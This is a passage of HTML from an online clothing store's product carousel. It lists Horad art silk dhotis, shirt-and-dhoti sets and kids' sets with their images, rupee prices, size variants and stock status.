      <span class="product-card-price-final product-price-final-sale">
        <span class="visually-hidden">
          Sale price 
        </span>
        ₹ 1,200
      </span>
    
  
</p> 
    </div>
  </a>
  


  
  

  
    




  <product-dropup-selector class="product-dropup-selector dropup">
    <button 
      type="button" 
      class="btn btn-sm btn-atc-dropup dropdown-toggle  btn-primary" 
      data-bs-toggle="dropdown" 
      data-bs-display="static"
      aria-expanded="false">
      
        Select variant
      
    </button>
    <ul class="dropdown-menu">
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="50613693514050"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                0 Size ( 3 Months to 12 Months )
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 1,200
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="50613693546818"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                1-2 Years
              </div>
              <div class="product-dropup-selector-price">
                
                  <s class="price-compare">
                    <span class="visually-hidden">
                      Regular price 
                    </span>
                    ₹ 1,400
                  </s>
                  <span class="product-price-final-sale">
                    <span class="visually-hidden">
                      Sale price 
                    </span>
                    ₹ 1,200
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="50613693579586"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                3-4 Years
              </div>
              <div class="product-dropup-selector-price">
                
                  <s class="price-compare">
                    <span class="visually-hidden">
                      Regular price 
                    </span>
                    ₹ 1,400
                  </s>
                  <span class="product-price-final-sale">
                    <span class="visually-hidden">
                      Sale price 
                    </span>
                    ₹ 1,200
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="50613693612354"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                5-6 Years
              </div>
              <div class="product-dropup-selector-price">
                
                  <s class="price-compare">
                    <span class="visually-hidden">
                      Regular price 
                    </span>
                    ₹ 1,600
                  </s>
                  <span class="product-price-final-sale">
                    <span class="visually-hidden">
                      Sale price 
                    </span>
                    ₹ 1,400
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="50613693645122"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                7-8 Years
              </div>
              <div class="product-dropup-selector-price">
                
                  <s class="price-compare">
                    <span class="visually-hidden">
                      Regular price 
                    </span>
                    ₹ 1,600
                  </s>
                  <span class="product-price-final-sale">
                    <span class="visually-hidden">
                      Sale price 
                    </span>
                    ₹ 1,400
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="50613693677890"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                9-10 Years
              </div>
              <div class="product-dropup-selector-price">
                
                  <s class="price-compare">
                    <span class="visually-hidden">
                      Regular price 
                    </span>
                    ₹ 1,800
                  </s>
                  <span class="product-price-final-sale">
                    <span class="visually-hidden">
                      Sale price 
                    </span>
                    ₹ 1,400
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="50613693710658"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                11-12 Years
              </div>
              <div class="product-dropup-selector-price">
                
                  <s class="price-compare">
                    <span class="visually-hidden">
                      Regular price 
                    </span>
                    ₹ 2,000
                  </s>
                  <span class="product-price-final-sale">
                    <span class="visually-hidden">
                      Sale price 
                    </span>
                    ₹ 1,600
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
    </ul>
  </product-dropup-selector>


  
</product-card> 
                  </div>
                 
                  <div class="swiper-slide">
                    

<product-card class="product-card text-start">
  <a 
    href="/products/horad-premium-art-silk-grey-1-50-dhoti" 
    class="product-card-link">
    


  <div class="product-card-img-wrapper mb-4">      
    
  
  

    
    
      <wishlist-button data-product-url="/products/horad-premium-art-silk-grey-1-50-dhoti">
        <button 
          class="img-btn-wishlist btn-wishlist btn"
          data-controls-color=""
          aria-label="Add to wishlist"
          aria-pressed="false"
          style="--controls-color-rgb: var(--bs-secondary-rgb)">
          

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="18" 
  height="18" 
  class="svg-icon-heart "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="2" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M20.84 4.61a5.5 5.5 0 0 0-7.78 0L12 5.67l-1.06-1.06a5.5 5.5 0 0 0-7.78 7.78l1.06 1.06L12 21.23l7.78-7.78 1.06-1.06a5.5 5.5 0 0 0 0-7.78z"></path>
    
</svg>
        </button>
      </wishlist-button>
    
    
      <div 
        id="carousel-template--26358723281218__featured_products_C4CN9Q-8399665168706"
        class="carousel slide img-thumbnail"
        style="--controls-color-rgb: var(--bs-secondary-rgb)">
        <div class="carousel-inner">
          
            <div class="carousel-item active">
              






  <img
    src="//www.horad.in/cdn/shop/files/378A5530.webp?crop=center&height=600&v=1693661033&width=600"
    class="img-fluid "
    alt="Horad Premium Art Silk L.Grey Dhoti"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
            <div class="carousel-item ">
              






  <img
    src="//www.horad.in/cdn/shop/files/378A5538.webp?crop=center&height=600&v=1693661037&width=600"
    class="img-fluid "
    alt="Horad Premium Art Silk L.Grey Dhoti"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
            <div class="carousel-item ">
              






  <img
    src="//www.horad.in/cdn/shop/files/378A5537.webp?crop=center&height=600&v=1693661037&width=600"
    class="img-fluid "
    alt="Horad Premium Art Silk L.Grey Dhoti"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
            <div class="carousel-item ">
              






  <img
    src="//www.horad.in/cdn/shop/files/378A5531.webp?crop=center&height=600&v=1693661037&width=600"
    class="img-fluid "
    alt="Horad Premium Art Silk L.Grey Dhoti"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
            <div class="carousel-item ">
              






  <img
    src="//www.horad.in/cdn/shop/files/378A5534.webp?crop=center&height=600&v=1693661037&width=600"
    class="img-fluid "
    alt="Horad Premium Art Silk L.Grey Dhoti"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
        </div>
        
          <div class="">
            <button 
              class="carousel-control carousel-control-prev" 
              type="button" 
              data-bs-target="#carousel-template--26358723281218__featured_products_C4CN9Q-8399665168706" 
              data-bs-slide="prev"
              aria-label="Previous">
              

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="22" 
  height="22" 
  class="svg-icon-chevron-left "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M15 18l-6-6 6-6"/>
    
</svg>
            </button>
            <button 
              class="carousel-control carousel-control-next" 
              type="button" 
              data-bs-target="#carousel-template--26358723281218__featured_products_C4CN9Q-8399665168706" 
              data-bs-slide="next"
              aria-label="Next">
              

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="22" 
  height="22" 
  class="svg-icon-chevron-right "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M9 18l6-6-6-6"/>
    
</svg>
            </button>
          </div>
        
      </div>
    
  </div>

    <h3 class="product-card-title product-title fs-lg">
      Horad Premium Art Silk L.Grey Dhoti
    </h3>
    
<div class="loox-rating" data-id="8399665168706" data-rating="" data-raters=""></div>


<div style="" class="jdgm-widget jdgm-preview-badge"  data-id="8399665168706"><div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='2' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 2 reviews </span> </div></div>   
    <div class="mb-4">
      

<p class="product-card-price product-price mb-0">
  
    
      <span class="product-card-price-final">
        ₹ 1,300
      </span>
    
  
</p> 
    </div>
  </a>
  


  
  

  
    




  <product-dropup-selector class="product-dropup-selector dropup">
    <button 
      type="button" 
      class="btn btn-sm btn-atc-dropup dropdown-toggle  btn-primary" 
      data-bs-toggle="dropdown" 
      data-bs-display="static"
      aria-expanded="false">
      
        Select variant
      
    </button>
    <ul class="dropdown-menu">
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="45393902272834"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                3.60 Metres (4 Yards)
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 1,300
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
    </ul>
  </product-dropup-selector>


  
</product-card> 
                  </div>
                 
                  <div class="swiper-slide">
                    

<product-card class="product-card text-start">
  <a 
    href="/products/horad-premium-art-silk-sandstone-shirt-welcro-dhoti" 
    class="product-card-link">
    


  <div class="product-card-img-wrapper mb-4">      
    
  
  

    
    
      <wishlist-button data-product-url="/products/horad-premium-art-silk-sandstone-shirt-welcro-dhoti">
        <button 
          class="img-btn-wishlist btn-wishlist btn"
          data-controls-color=""
          aria-label="Add to wishlist"
          aria-pressed="false"
          style="--controls-color-rgb: var(--bs-secondary-rgb)">
          

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="18" 
  height="18" 
  class="svg-icon-heart "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="2" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M20.84 4.61a5.5 5.5 0 0 0-7.78 0L12 5.67l-1.06-1.06a5.5 5.5 0 0 0-7.78 7.78l1.06 1.06L12 21.23l7.78-7.78 1.06-1.06a5.5 5.5 0 0 0 0-7.78z"></path>
    
</svg>
        </button>
      </wishlist-button>
    
    
      <div 
        id="carousel-template--26358723281218__featured_products_C4CN9Q-9969188667714"
        class="carousel slide img-thumbnail"
        style="--controls-color-rgb: var(--bs-secondary-rgb)">
        <div class="carousel-inner">
          
            <div class="carousel-item active">
              






  <img
    src="//www.horad.in/cdn/shop/files/Shirt_Welcro_Dhoti-Photoroom.jpg?crop=center&height=600&v=1747728504&width=600"
    class="img-fluid "
    alt="Horad Premium Art Silk Sandstone Shirt + Welcro Dhoti"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
            <div class="carousel-item ">
              






  <img
    src="//www.horad.in/cdn/shop/files/Shirt-Photoroom_f4f43207-4c4e-4c93-9140-9ed67de1257d.jpg?crop=center&height=600&v=1760010445&width=600"
    class="img-fluid "
    alt="Horad Premium Art Silk Sandstone Shirt + Welcro Dhoti"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
            <div class="carousel-item ">
              






  <img
    src="//www.horad.in/cdn/shop/files/WelcroDhoti-Photoroom_e124df66-0236-4d26-b4ea-2de6e7423968.jpg?crop=center&height=600&v=1747728504&width=600"
    class="img-fluid "
    alt="Horad Premium Art Silk Sandstone Shirt + Welcro Dhoti"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
            <div class="carousel-item ">
              






  <img
    src="//www.horad.in/cdn/shop/files/openwelcrodhoti-Photoroom_60db661b-c727-4fe6-b34c-bcfad787499d.jpg?crop=center&height=600&v=1747728504&width=600"
    class="img-fluid "
    alt="Horad Premium Art Silk Sandstone Shirt + Welcro Dhoti"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
            <div class="carousel-item ">
              






  <img
    src="//www.horad.in/cdn/shop/files/MENS_SIZE_CHART_00f5334d-dc16-4dac-ae01-8e7f235ee873.png?crop=center&height=600&v=1760100518&width=600"
    class="img-fluid "
    alt="Horad Premium Art Silk Sandstone Shirt + Welcro Dhoti"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
        </div>
        
          <div class="">
            <button 
              class="carousel-control carousel-control-prev" 
              type="button" 
              data-bs-target="#carousel-template--26358723281218__featured_products_C4CN9Q-9969188667714" 
              data-bs-slide="prev"
              aria-label="Previous">
              

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="22" 
  height="22" 
  class="svg-icon-chevron-left "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M15 18l-6-6 6-6"/>
    
</svg>
            </button>
            <button 
              class="carousel-control carousel-control-next" 
              type="button" 
              data-bs-target="#carousel-template--26358723281218__featured_products_C4CN9Q-9969188667714" 
              data-bs-slide="next"
              aria-label="Next">
              

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="22" 
  height="22" 
  class="svg-icon-chevron-right "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M9 18l6-6-6-6"/>
    
</svg>
            </button>
          </div>
        
      </div>
    
  </div>

    <h3 class="product-card-title product-title fs-lg">
      Horad Premium Art Silk Sandstone Shirt + Welcro Dhoti
    </h3>
    
<div class="loox-rating" data-id="9969188667714" data-rating="" data-raters=""></div>


<div style="" class="jdgm-widget jdgm-preview-badge"  data-id="9969188667714"><div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='3' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 3 reviews </span> </div></div>   
    <div class="mb-4">
      

<p class="product-card-price product-price mb-0">
  
    
      <span class="product-card-price-final">
        ₹ 2,500
      </span>
    
  
</p> 
    </div>
  </a>
  


  
  

  
    




  <product-dropup-selector class="product-dropup-selector dropup">
    <button 
      type="button" 
      class="btn btn-sm btn-atc-dropup dropdown-toggle  btn-primary" 
      data-bs-toggle="dropdown" 
      data-bs-display="static"
      aria-expanded="false">
      
        Select variant
      
    </button>
    <ul class="dropdown-menu">
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="50613869871426"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                36
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 2,500
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="50613869904194"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                38
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 2,500
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="50613869936962"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                40
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 2,500
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="50613869969730"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                42
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 2,500
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="50613870002498"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                44
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 2,800
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="50613870035266"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                46
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 2,800
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="50613870068034"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                48
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 3,199
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
    </ul>
  </product-dropup-selector>


  
</product-card> 
                  </div>
                 
                  <div class="swiper-slide">
                    

<product-card class="product-card text-start">
  <a 
    href="/products/horad-premium-art-silk-mint-leaf-green-kids-set" 
    class="product-card-link">
    


  <div class="product-card-img-wrapper mb-4">      
    
  
  

    
  <span 
    class="product-sale-badge badge"
    data-discount-type="percentage"> 
    
       
        <span class="visually-hidden">
          Save 
        </span>
        -14%
      
    
  </span>

    
      <wishlist-button data-product-url="/products/horad-premium-art-silk-mint-leaf-green-kids-set">
        <button 
          class="img-btn-wishlist btn-wishlist btn"
          data-controls-color=""
          aria-label="Add to wishlist"
          aria-pressed="false"
          style="--controls-color-rgb: var(--bs-secondary-rgb)">
          

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="18" 
  height="18" 
  class="svg-icon-heart "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="2" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M20.84 4.61a5.5 5.5 0 0 0-7.78 0L12 5.67l-1.06-1.06a5.5 5.5 0 0 0-7.78 7.78l1.06 1.06L12 21.23l7.78-7.78 1.06-1.06a5.5 5.5 0 0 0 0-7.78z"></path>
    
</svg>
        </button>
      </wishlist-button>
    
    
      <div 
        id="carousel-template--26358723281218__featured_products_C4CN9Q-9730889908546"
        class="carousel slide img-thumbnail"
        style="--controls-color-rgb: var(--bs-secondary-rgb)">
        <div class="carousel-inner">
          
            <div class="carousel-item active">
              






  <img
    src="//www.horad.in/cdn/shop/files/kids-Photoroom.jpg?crop=center&height=600&v=1746874533&width=600"
    class="img-fluid "
    alt="Horad Premium Art Silk M.L.Green Kids Set"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
            <div class="carousel-item ">
              






  <img
    src="//www.horad.in/cdn/shop/files/open_pic-Photoroom.jpg?crop=center&height=600&v=1746874533&width=600"
    class="img-fluid "
    alt="Horad Premium Art Silk M.L.Green Kids Set"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
            <div class="carousel-item ">
              






  <img
    src="//www.horad.in/cdn/shop/files/kids_set-Photoroom.jpg?crop=center&height=600&v=1746874533&width=600"
    class="img-fluid "
    alt="Horad Premium Art Silk M.L.Green Kids Set"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
            <div class="carousel-item ">
              






  <img
    src="//www.horad.in/cdn/shop/files/kids_shirt-Photoroom.jpg?crop=center&height=600&v=1746874629&width=600"
    class="img-fluid "
    alt="Horad Premium Art Silk M.L.Green Kids Set"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
            <div class="carousel-item ">
              






  <img
    src="//www.horad.in/cdn/shop/files/WhatsApp_Image_2024-09-23_at_09.45.28.jpg?crop=center&height=600&v=1760177389&width=600"
    class="img-fluid "
    alt="Horad Premium Art Silk M.L.Green Kids Set"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
        </div>
        
          <div class="">
            <button 
              class="carousel-control carousel-control-prev" 
              type="button" 
              data-bs-target="#carousel-template--26358723281218__featured_products_C4CN9Q-9730889908546" 
              data-bs-slide="prev"
              aria-label="Previous">
              

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="22" 
  height="22" 
  class="svg-icon-chevron-left "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M15 18l-6-6 6-6"/>
    
</svg>
            </button>
            <button 
              class="carousel-control carousel-control-next" 
              type="button" 
              data-bs-target="#carousel-template--26358723281218__featured_products_C4CN9Q-9730889908546" 
              data-bs-slide="next"
              aria-label="Next">
              

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="22" 
  height="22" 
  class="svg-icon-chevron-right "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M9 18l6-6-6-6"/>
    
</svg>
            </button>
          </div>
        
      </div>
    
  </div>

    <h3 class="product-card-title product-title fs-lg">
      Horad Premium Art Silk M.L.Green Kids Set
    </h3>
    
<div class="loox-rating" data-id="9730889908546" data-rating="" data-raters=""></div>


<div style="" class="jdgm-widget jdgm-preview-badge"  data-id="9730889908546"><div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='7' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 7 reviews </span> </div></div>   
    <div class="mb-4">
      

<p class="product-card-price product-price mb-0">
  
    
      <s class="product-card-price-compare">
        <span class="visually-hidden">
          Regular price 
        </span>
        ₹ 1,400
      </s>
      <span class="product-card-price-final product-price-final-sale">
        <span class="visually-hidden">
          Sale price 
        </span>
        ₹ 1,200
      </span>
    
  
</p> 
    </div>
  </a>
  


  
  

  
    




  <product-dropup-selector class="product-dropup-selector dropup">
    <button 
      type="button" 
      class="btn btn-sm btn-atc-dropup dropdown-toggle  btn-primary" 
      data-bs-toggle="dropdown" 
      data-bs-display="static"
      aria-expanded="false">
      
        Select variant
      
    </button>
    <ul class="dropdown-menu">
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="49805202555202"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                0 Size ( 3 Months to 12 Months )
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 1,200
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="49805202587970"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                1-2 Years
              </div>
              <div class="product-dropup-selector-price">
                
                  <s class="price-compare">
                    <span class="visually-hidden">
                      Regular price 
                    </span>
                    ₹ 1,400
                  </s>
                  <span class="product-price-final-sale">
                    <span class="visually-hidden">
                      Sale price 
                    </span>
                    ₹ 1,200
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="49805202620738"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                3-4 Years
              </div>
              <div class="product-dropup-selector-price">
                
                  <s class="price-compare">
                    <span class="visually-hidden">
                      Regular price 
                    </span>
                    ₹ 1,400
                  </s>
                  <span class="product-price-final-sale">
                    <span class="visually-hidden">
                      Sale price 
                    </span>
                    ₹ 1,200
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="49805202653506"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                5-6 Years
              </div>
              <div class="product-dropup-selector-price">
                
                  <s class="price-compare">
                    <span class="visually-hidden">
                      Regular price 
                    </span>
                    ₹ 1,600
                  </s>
                  <span class="product-price-final-sale">
                    <span class="visually-hidden">
                      Sale price 
                    </span>
                    ₹ 1,400
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="49805202686274"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                7-8 Years
              </div>
              <div class="product-dropup-selector-price">
                
                  <s class="price-compare">
                    <span class="visually-hidden">
                      Regular price 
                    </span>
                    ₹ 1,600
                  </s>
                  <span class="product-price-final-sale">
                    <span class="visually-hidden">
                      Sale price 
                    </span>
                    ₹ 1,400
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="49805202719042"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                9-10 Years
              </div>
              <div class="product-dropup-selector-price">
                
                  <s class="price-compare">
                    <span class="visually-hidden">
                      Regular price 
                    </span>
                    ₹ 1,800
                  </s>
                  <span class="product-price-final-sale">
                    <span class="visually-hidden">
                      Sale price 
                    </span>
                    ₹ 1,400
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="49805202751810"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                11-12 Years
              </div>
              <div class="product-dropup-selector-price">
                
                  <s class="price-compare">
                    <span class="visually-hidden">
                      Regular price 
                    </span>
                    ₹ 2,000
                  </s>
                  <span class="product-price-final-sale">
                    <span class="visually-hidden">
                      Sale price 
                    </span>
                    ₹ 1,600
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
    </ul>
  </product-dropup-selector>


  
</product-card> 
                  </div>
                 
                  <div class="swiper-slide">
                    

<product-card class="product-card text-start">
  <a 
    href="/products/horad-premium-art-silk-cream-with-gold-balaji-embroidery-kids-set-1" 
    class="product-card-link">
    


  <div class="product-card-img-wrapper mb-4">      
    
  
  

    
    
      <wishlist-button data-product-url="/products/horad-premium-art-silk-cream-with-gold-balaji-embroidery-kids-set-1">
        <button 
          class="img-btn-wishlist btn-wishlist btn"
          data-controls-color=""
          aria-label="Add to wishlist"
          aria-pressed="false"
          style="--controls-color-rgb: var(--bs-secondary-rgb)">
          

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="18" 
  height="18" 
  class="svg-icon-heart "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="2" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
